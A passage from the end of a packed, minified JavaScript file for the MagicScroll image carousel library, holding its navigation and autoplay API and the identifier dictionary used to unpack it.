6R");17.4e.1T("bW");17.1o&&17.1o.7u();if(17.7k){1s(G=0;G<17.7k.1l;G++){v.cI("hc-bF",17.7k[G])}}17.1k.4Z("5r-2h");j(17.6P).1D(j(18(J){if(J.3o){j(J).2i()}I=J;if(I.2A=="dd"){I=I.3h}if(I.2A=="A"){I=I.3h}if(I&&I.2A=="6d"){H=I.3L("2b-4r");if(H){H=(H+"").4t();if(""!=H){I.3V("4r")}}}if(J.2m.1l>0&&J.2A.3i()=="a"){v.$A(J.2m).1D(j(18(K){if(K.2A&&K.2A.3i()=="9R"){K=j(K);if("gR"===K.3L("4h-cG")){K.3V("4h-cG");J.2r(K)}1c{J.2r(K.2m[0]);K.2i()}}}).1e(17))}J.33({6i:"",3j:"1"})}).1e(17));17.7f&&17.7f.2i();v.$A(17.1k.2m).1D(18(J){j(J).5p()});j(17.1k).3V("2b-2C");j(17.1k).cR().4Z().2X(17.hd);17.1k.33({1x:"",1A:"",6i:"",4v:"",6J:""});17.1k.3a("2p");1s(G=17.6P.1l-1;G>=0;G--){j(17.6P[G]).33({3j:""}).4a(17.1k)}17.c1=1j;17.o("hb").2n(17,17.id);1b 1j},92:18(G){if(1j===G||34===G){G=17.o("4F")}1c{G||(G=8O);G=1Y(G);if(6K(G)){G=17.o("4F")}}if(!17.5W){1b}if(!17.7R){17.5W=1d;17.1o.9F=1d;17.2k.4F=G;17.3b("1I")}},5L:18(){if(17.5W){1b}17.5W=1f;if(17.2k.2D){17.cM()}1c{17.2c()}17.1Z()},9c:18(G){1a J,I={1A:"",1x:""},H=17.o("2C");17.2c();17.1k.4Z("5r-2j-"+17.o("2j"));17.1k.4Z("5r-"+17.o("1U"));17.4e.1T("4Y 6R bW");17.hn("cL-2p");17.1M=1j;17.1k.4Z("5r-2h");if("2e"==v.1P(G)){17.1y.9T(G||"")}1c{17.1y.7U(G||{})}if(H!=17.o("2C")){1b 1d}17.2k.4F=17.o("4F");17.cK();17.1o.1h.1D(j(18(K){K.1r.33(I)}).1e(17));17.1o.3G.1D(j(18(K){j(K).1r.33(I)}).1e(17));17.1o.5t.1D(j(18(K){j(K).1r.33(I)}).1e(17));17.cJ();1s(J=0;J<17.7k.1l;J++){17.7k[J]&&v.cI("hc-bF",17.7k[J])}17.1o.he({1U:17.o("1U"),40:17.o("9H"),2D:17.2k.2D,6I:17.o("8z"),1n:17.o("1n"),3F:17.o("3F"),1o:17.o("2C"),3S:17.o("3S"),1M:17.2k.1M,4i:17.2k.4i,7d:17.2k.7d,4O:17.o("4O"),7c:17.o("7c"),6N:17.o("6N")});17.bM();17.a2();17.c5();v.$A(17.5K.2m).1D(j(18(L,K){17.bX({1r:L,2f:L.3h});17.bt({1r:L})}).1e(17));17.1o.9d(1f);17.d9();if(17.2h){17.c0();17.2h.2G()}if(17.o("4F")==0){17.5L()}1c{17.5W=1d}17.o("2j")&&17.2j.2G();17.dT();if(17.2k.2D){17.3b.1e(17,"1I").3D(5V);17.5W=1d}1c{17.1Z()}1b 1f},1Z:18(){1a G="1I";3x(17.7R);17.7R=1d;if(17.5N||17.5W||17.hi){1b}if(17.2k.4F!=0){17.7R=5b(j(18(){17.3b(G)}).1e(17),1i.1H(17.2k.4F))}}});v.1W(C.2g,v.7y);v.56.bu=C;1a D=18(H){1a G=h(H);if(!G){1b}1b{e1:G.e1.1e(G),5L:G.5L.1e(G),92:j(18(I){17.92(I)}).1e(G),1I:j(18(I){I=!I?"1I":a(I,"+");17.3b(I)}).1e(G),2K:j(18(I){I=!I?"2K":a(I,"-");17.3b(I)}).1e(G),3b:j(18(I){if(!I||6K(1i.1H(1Y(I)))){I="1I"}17.3b(I)}).1e(G),9c:j(18(I){if(!I||v.1P(I)!="8u"){I={}}17.9c(I)}).1e(G)}},h=18(H){1a G=1j;if(v.1P(H)=="2e"&&j(H)||v.1P(H)=="74"){G=j(H).24("2p")}1c{if(v.1P(H)=="18"&&(H 3K v.56.bu)||H&&H.dW){G=H}}1b G},e=18(I,J,H){1a G=h(I);if(G){if(G.5J){1b G[H](J)}1c{1b 1d}}1c{J=I;I=A}j(I).1D(18(K){if(K.5J){K[H](J)}})},a=18(H,G){if(v.1P(H)==="2e"){H=1Y(H);if(6K(H)){H=H}}if(v.1P(H)==="4T"){H=G+H}1b H},y=18(){1a G=9s.hl;if(!G){G=18(H){1b 9q H==="4T"&&h9(H)&&1i.4f(H)===H}}1b G},x=18(H){1a G=v.$A((H||1m).h0("5r")).h7(18(I){1b q.2y(I)});l=1f;1b G},l=1d,B=18(G){1b A=j(A).5d(18(H){1b H.7u()})},A=[],q={5f:"gT.0.50 jy",2y:18(H){1a G=1j;if(3t.1l){H=j(H);if(H&&j(H).9u("5r")){if(G=j(H).24("2p")){1b G}1c{G=1z v.56.bu(H,l?{bI:1f}:{});if(!G.o("bI")){G=1j;1b 1d}1c{A.21(G);1b G}}}1c{1b 1d}}1c{1b x()}},2c:18(G){if(3t.1l){G=(G 3K v.56.bu)?G:(j(G)&&j(G).24("2p")||1j);if(!G){1b}A.bE(j(A).5T(G),1);G.7u()}1c{B();1b}},jq:18(G){if(G){q.2c(G);1b q.2y(G.id||G)}1c{B();1b x()}},jb:18(I){1a H,G=1d;if(I){H=h(I);if(H){G=H.5J}}1b G},jl:18(G){1b D(G)},9c:18(G,H){1b e(G,H,"9c")},5Z:18(G){if(G){e(G,1j,"5Z")}1c{j(A).1D(18(H){q.5Z(H)})}},3b:18(G,H){if(34!=G&&1j!=G){e(G,H,"3b")}},5L:18(G){e(G,1j,"5L")},92:18(G,H){e(G,H,"92")},1I:18(G,H){1a I;H=!H?"1I":a(H,"+");if(!G){G=H}1c{if(!h(G)){G=a(G,"+")}}e(G,H,"3b")},2K:18(G,H){1a I;H=!H?"2K":a(H,"-");if(!G){G=H}1c{if(!h(G)){G=a(G,"-")}}e(G,H,"3b")},8n:18(M,K,I){1a H=h(M);1a G=1d;1a L=y();1a J=L(I);if(H&&H.5J){if(v.1P(K)==="74"||v.1P(K)==="2e"){if(J){G=H.8n(K,1i.4f(I))}1c{G=H.8n(K)}}}1b G},7K:18(L,I){1a H=h(L);1a G=1d;1a K=y();1a J=K(I);if(H&&H.5J){if(J){G=H.7K(1i.4f(I))}1c{if((v.1P(I)==="2e"&&I!=="")){G=H.7K(I)}}}1b G},kv:18(K,I){1a H=h(K);1a G=1j;1a J=y();if(H&&H.5J){if(J(I)||(v.1P(I)==="2e"&&I!=="")){G=H.gu(I)}}1b G},7m:18(I){1a H=h(I);1a G=0;if(H&&H.5J){G=H.7m()}1b G}};j(1m).1G("9Y",18(){p=p();o=v.$1z("2Q",{"2M":"gB-gC-gt-gD"}).4a(1m.4b);v.3l(1q.aw)||(1q.aw={});v.3l(1q.at)||(1q.at={});v.3l(1q.bd)||(1q.bd={});v.3l(1q.aR)||(1q.aR={});1a G=1q.aR.aL||1q.bd.aL||1q.at.aL||1q.aw.aL||v.$F;G();q.2y.3D(10)});1b q})();',62,1500,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function||var|return|else|false|jBind|true|browser|items|Math|null|container|length|document|loop|effect|last|window|node|for|jCallEvent|Event|event|Custom|width|options|new|height|p_|size|jEach|containerPosition|ieMode|jAddEvent|abs|forward|index|type|direction|progress|top|handler|jTypeOf|break|jSetCssProp|left|jRemoveEvent|orientation|pinch|extend|case|parseInt|auto||push|||jFetch||target|containerWidth||mcs|pos|data|stop||string|content|prototype|bullets|jRemove|arrows|_insideOptions|jGetSize|childNodes|call||scroll|img|append|distance|set|jGetCss|animation|itemStep|allSize|start|load|tagName|touchdrag|mode|continuous|center|100|show|nextAngle|position|item|backward|default|class|mousedrag|move_|px|div|circle|transition|btnclick|lastItem|setAttribute|contains|jAddClass|bindEvent|pointerType||||jSetCss|undefined||lastSide||moiety||jDel|jump|firstItem||jStore|moveTimer|figcaption|firstChild|toLowerCase|opacity|on|defined|timeStamp|horizontal|parentNode|try|globalIndex|frame|style|arguments|vertical|click|onResize|clearTimeout|stepDistance|parseFloat|tap|test|fullViewedItems|jDelay|catch|step|itemsFirstClones|doneFlag|infinite|arr|instanceof|getAttribute|loader|enum|Element|_getItemIndex|PI|listeners|lazyLoad|deltaX|dragstart|removeAttribute|oneOf|firstSide|Modules|deltaY|duration|handle||button|||||jSetOpacity||jAppendTo|body|parent|none|wrapper|floor|Doc|magic|stopDownload|array|nextPosition|init|angle|Class|canvas|enable|clone|src|J_EUID|jTrim|getVisibleIndexes|display|mousescroll|important|while|figure|hasOwnProperty|Array|pointerId|pageY|clientY|autoplay|pageX|FX|touch|clientX|state|features|reverse|lastPosition|scrollOnWheel|constructor|apply|padding|loaded|number|match|order|translate3d|callback|mouseover|jRemoveClass||dblbtnclick|sizeFirstImg||||Scroll|two|||touchend|setTimeout|bottom|filter|stopDefaults|version|isMouse|J_TYPE|pushToEvents|dbltap|continue|delete|hide|nodeType|styles|kill|globalLength|MagicScroll|webkit|itemsLastClones|boolean|domPrefix|changedTouches|complete|pointerup|orders|schema|onerror|rewind|drag|jGetPosition|renderCarousel|pow|replace|first|scrollReady|itemsContainer|pause|border|hold_|requestAnimationFrame|onComplete|exitItems|onTouchEnd|mobile|indexOf|trident|200|pause_|documentElement|loadAll|resize|||endItem||radius|getDoc|_shiftContainer|round|||cubicBezier|carousel|end|IMG|cubic|space|bezier|ready|visibility|createElement|cover|activeBullet|dragged|flow|jCamelize|sin|right|messageBox|max|fullScreen|hidden|block|wheel_|onload|offsetHeight|360|margin|now|detach|visible|variables|throw|byTag|className|timingFunction|overflow|isNaN|absolute|insertBefore|keyboard|identifier|originalNodes|onTouchStart|mouseout|queue|notLoaded|cloneNode|mouseup|random|goTo|engine|mousedown||timer|firstItemSize|lastAngle|element|add|min||jBindAsEvent|zoom|enterItems|isQueueStopped|draggable|debug|disableEffect|hashBox|getPrimaryTouch|targetTouches|stopScroll|pointermove|cachedCSS|transitionend|getItems|shift|jGetPageXY|_move|uuid|J_UUID|MSPOINTER_TYPE_TOUCH|_onComplete|dispose|_getGlobalIndex|_move2|name|customEvents|onTouchMove|_calcDistance|platform|scale|move|MagicJS|not|found|_event_prefix_|doc|has|removeItem|cache|_initOnWheel|changeClones|itemsVisible|_initDragOnScroll|pinchstart|auto_|captionA|gradientBezier|fromJSON|minimum|correctPosition|switch|render|error|touchmove|_sWidth||ease||one||events|getButton||inline|done|itemSettings|next|prev|disable|navigator|activepoints|TouchEvent|showProgress|touchstart|tooltip|easeFn|addItem|centerPoint|dragging|transform|searchIndex|showReflection|pointerdown|object|isPrimary|onClick|alternate|onready|easing|itemIndex|fit|slice|uaName|Progress|tempArray|split|oncomplete|cycles|ceil|itemEvent|jGetSizeItems|_options|stopQueue|1000|timedout|stopDistribution|_handlers|preloadItem|defaultMove|toUpperCase|isPrimaryTouch|threshold|itemEventByIndex|tm|AnimationStart||animationstart|play|onDrag|||keydown|sqrt||containerSize|setCanvasPosition|wheelDiff|updateOptions|update|readyState|moveSettings|stopWhell|appendChild|_cleanup|dragend|text|500|opera|fullscreenChanged|_timer|storage|typeof|_render|Number|AnimationEnd|jHasClass|_prepareClones|rotate|action|_EVENTS_|nth|removeEventByIndex|_unbind|animationend|setItemStep|getContext|continuousPause|activate|speed|linear|_event_del_|sizefigcaption|nativeEvents|AA|hideProgress|join|points|abort|span|onabort|fromString|dblclick|flag|getPrimaryTouchId|getRelated|domready|_events|onStart|parseCubicBezier|setContainerSize|300|toString|previous|out|removeChild|Transition|cssId|||||||||||||||||||fxk|MagicScrollMobileOptions|_setProperties|performedOnClones|MagicScrollOptions|_event_add_|ban|originSize|setReflection|implement|status|android|offsetTop|XMLHttpRequest|startAlpha|00001|compatMode|cubicBezierAtTime|onprogress|beforeInit|tagImg|lastChild|win|getStorage|url|MagicScrollMobileExtraOptions|xhr|jGetScroll|forceAnimation|cancelAnimationFrame|0ms|checkLoadingVisibleItems|correctItemPosition|preventDefault|selectstart|uaVersion|changeEventName|touchScreen|pStyles|pStyles_arr|dashize|normalizeCSS|reset|_bind|rightQueue||mousemove|MagicScrollExtraOptions|iframe|fallback|_removeClones|charAt|exists|wrapperPosition|correctContainerPosition|getMatrixPosition|allNodes|Message|hideTimer|Opacity|loopBind||exitFullscreen|setPercent|Full|scrollTop|forEach|onMoveStart|href|getElementsByTagName|off|font|createEvent|done2|splice|css|eventType|callee|autostart|gecko|translateZ|coreTimeout|checkSizes_|relatedTarget|deg|onMoveEnd|setVariables|chrome|onBeforeRender|handleMouseUp|createTextNode|keyboardCallback|mousewheel|checkWholeItems|nodeValue|addCSS|setBullets|timerDestroy|afterAddItem|started|isIntegerPolyfill|countTheNumberOfItems|btnclickEvent|classDisabled|preloadAll|classHidden|scrollLeft|svg|enabled|onReady||clearClones|onItemOut|addCloneContent|resetZIndex|inherit|startTime|naturalWidth|showItem|600|Options|onclick|10000px|stopAnimation|cycle|setActiveBullet|groupLoad|cssDomPrefix|05|String|rwd|handleMouseDown|calc|onItemHover|concat|Function|Carousel|QImageLoader|user|delay|removeCSS|setupArrows|setupOptions|after|pauseContinuous|outside|ignore|hideFX|deactivate|jClearEvents|innerHTML|Date|errorEventName|getBoundingClientRect|magicJS|containerCssSize|maximum|ifndef|originItem|keyCode|preloadAllFlag|hover|startSpace|checkLoadedItems|el_arr|disableReflection|origItem|initBullets|disableHold|mgctlbx|hovered|FIGURE|originwidth|J_EXT|originheight|Tooltip|pagination|Pltm|styles_arr|caption|prevIndex|getTarget||loadedBytes|checkPosition|HTMLElement|exiting|exited|entering|cssFilters|depth|captionOpasity|zIndex|showThis|ios|0px|lastItemLoad|opr|mac|180|deltaMode|getImg|originFontSize|setItemSide|priority|showCaption|Effect|capable|stopEffect|freeTouchPreload|onLazyLoad|swap|offsetLeft|setEvent|getElementsByClassName|caller|indoc|_cleansingStyles|background|removeByIndex|presto|registerCallback|Alpha|cloneFigure|_getWheelDiff|https|removeCanvas|getClientXY|date|parseSchema|textnode|jToBool|nativize|999|addEventListener|styleFloat|which|progressiveLoad|setMessage|documentMode|backcompat||cssText|Bottom|Top|wheelDelta||msExitFullscreen|wheelDeltaY|UUID|Object|cssTransformProp|multibackground|toArray|scrollbarsWidth|detail|mozCancelAnimationFrame|requestFullScreen|cancelFullScreen|unbindEvent|getTime|androidBrowser|request|stopPropagation|Left|Right|DOMContentLoaded|dragmove|blur|clientWidth|wheelDeltaX|backCompat|webkit419|cancelBubble|onExit|jDefer|crios|getComputedStyle|165|Moz|easeInCubic|moz|easeOutQuad|easeInQuad|easeOutExpo|easeInExpo|easeOutSine|easeInSine|mjs|perspective|175|045|dispatchEvent|setProps|03|Webkit|ua|wrap|onAfterRender|mouse|Microsoft|isReady||finishTime|DocumentTouch||DXImageTransform|progid|fps|interval|phone|offsetWidth|stylesId|ver|onxhrerror||insertRule|onchange|compareDocumentPosition|304|onEnter|cssPrefix|firefox|getElementById|sheet|xhr2|loadBlob|handleMouseMove|onreadystatechange|styleSheet|easeOutCubic|PFX|isTouchEvent|safari|html|bounceIn|hone|deleteRule|elasticIn|removeRule|offsetParent|od|euid|easeOutBack|easeInBack|355|clear|setItemsPosition|inside|rightInsertItem|parseTag|relative|noimg|itemCss||before|nextSibling|_scroll|PICTURE|lazyDestroy|loadItem|createItemFromString|10px|getRightIndex|hold|save|initEffect_|restore|setOrientation|showArrows|otherSize|addFullscreenEvent|maxSize|hdn|getItemById|abb|changeContent|align|101|returnValue|cos|msc|tmp|holder|prefix|stop_|box|querySelectorAll|_moveEffect|jumpToNumber|charCodeAt|jGetSize_|unshift|key_down|attributes|hideArrows|pushByIndex|yes|getDirection|v2|replaceImageAttribute|timingFunctionDefault|_carousel|calcItemPosition|rotateX|rotateY|byClass|Error|arrow|get|circles|08|getBulletIndex|map|bullet|isFinite|Bullets|onStop|magicscroll|originalClasses|setNewOptions|jumpIndex|itemFX|ArrowsPair|pauseHover_|destroy|setFontSize|isInteger|ImageLoader|destroyEvent|CoverFlow|fzz|custom||kh3|ontouchstart|getOriginalTarget|fennec|elaine|attachEvent|Cannot|transparent|sort|compal|detachEvent|MSPointerOut|iris|zfg|zwbk3|Qlbo|ikz3|zo|iemobile|maba|hiptop|coigm|yyy|srcElement|pointerover|MSPointerOver|fromElement|pointerout|toElement|coigmzaablav|removeEventListener|mbgme3|serif|color|image|blackberry|2147483647|fromCharCode|loading|270|bada|meego|line|scrollWidth|location|hash|startScale||||additionalTags|continuousMove|avantgo|msMaxTouchPoints|maxTouchPoints|blazer|fireEvent||jRaiseEvent||cob|initEvent|calculate|createEventObject|weight|11px|disabled|2em|420|sans|original|doScroll|family|Map|pinchmove|scrollHeight|jCopyEvents|jGetFullSize|MSPointer|windows|wap|pointerEnabled|Down|Up|Move|Over|Out|pointer|vodafone|msPointerEnabled|fullscreenElement|536|FullscreenElement|webkitIsFullScreen|FullScreen|link|up|treo|requestFullscreen|RequestFullscreen|RequestFullScreen|symbian|cancel|series|checkEffect|xda|CancelFullScreen|running|webos|mozRequestAnimationFrame|webkitRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|oCancelAnimationFrame|msCancelAnimationFrame|webkitCancelRequestAnimationFrame|9999|getInstance|red|unknown|xiino|taintEnabled|refresh|2px|WebKitPoint|cssfilters|TransitionEvent|WebKitTransitionEvent|webkitTransitionEnd|mozInnerScreenY|DEMO|getBoxObjectFor|ActiveXObject|ExitFullscreen|MSFullscreenChange|pageYOffset|lge|clientTop|clientLeft|jGetOffset|midp|0Coigm|pinchend|innerText|maemo|enclose|replaceChild|hasChild|ozga|getInnerSize|jGetStyle|jSetStyle|jkma|DOMElement|zkvz|presto925|gz5|innerWidth|innerHeight|kindle|clientHeight|pageXOffset|jGetFullScroll||jGetTransitionDuration|fullscreenchange|cssFloat|psp|pocket|MSFullscreenError|fullscreenerror|activeElement|Width|sizing|plucker|re|ixi||float|os|ojk5|fontWeight|lineHeight|palm|getPropertyValue|currentStyle|jToggleClass|jGetStyles|netfront|getItem|xk|gob|mmp|jGetRect|000244140625|pinchresize|enter|MAX_VALUE|000001|sineIn|sineOut|expoIn|matrix|expoOut|matrix3d|quadIn|exit|quadOut|cubicIn|easeInOutBack|cubicOut|backIn|backOut|_|elasticOut|bounceOut|bar|pop|regexp|RegExp|KeyEvent|265|275|MagicToolboxTooltip|easeInCirc|easeInQuint|755|855|06|easeOutQuint|Image||easeInOutQuint|07|795|035|easeInOutExpo|04|885|rules|335|easeOutCirc|075|addRule|cssRules|easeInOutCirc|785|135|head||735|nowrap|KeyboardEvent|easeInOutQuart|beforeunload|DOMMouseScroll|circle_07|selectend|keypress|keyup|focus|circle_06|change|select|submit|unload|circle_05|circle_08|circle_04|readystatechange|customEventsAllowed|circle_03|circle_02|circle_01|100000|Loading|active|form|cloneEvents|contextmenu|ShowItems|white|NEGATIVE_INFINITY|magicsroll|MessageBox|5000|UIEvent|mgctlbxP|MouseEvent|mgctlbxL|mgctlbxV|MSC|mgctlbxN|collection|POSITIVE_INFINITY|substring|g56548ac|JSON|parse|count|Incorrect|definition|of|the|parameter|getJSON|isset|HTMLImageElement|generateUUID|other||xxxxxxxx|temporary|www|http|response|getVisibleItems|537|createObjectURL|open|GET|responseType|blob|send|10000|getImageData|hasFeature|255|implementation|withCredentials|FormData|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|easeOutQuart|Infinity|drawImage|static|roundCss|wheel|feature|v3|SVG11|100000000|TR|01|_coverFlow|delta|deltaZ|deltaFactor|linux|onwheel|org|putImageData|w3|350|coverFlow|864|translateY|translateX|fontSize|URL|webkitURL|lengthComputable|reflection|total||normal|naturalHeight|setTransition|yxxx|675|645|955|4294967296|745|715|easeInOutCubic|575|515|toFloat|565|easeInOutSine|455|445|085|215|getHashCode|getAbsoluteURL|xy|jToInt|4xxx|easeInOutQuad|query|curFrame|webkitexitFullscreen|685|msFullscreenEnabled|fullscreenEnabled|clearInterval|055|querySelector|runtime|easeInQuart||air|xxxx|evaluate|xpath|edge|userAgent|0001|setInterval|895|xxxxxxxxxxxx|'.split('|'),0,{}))
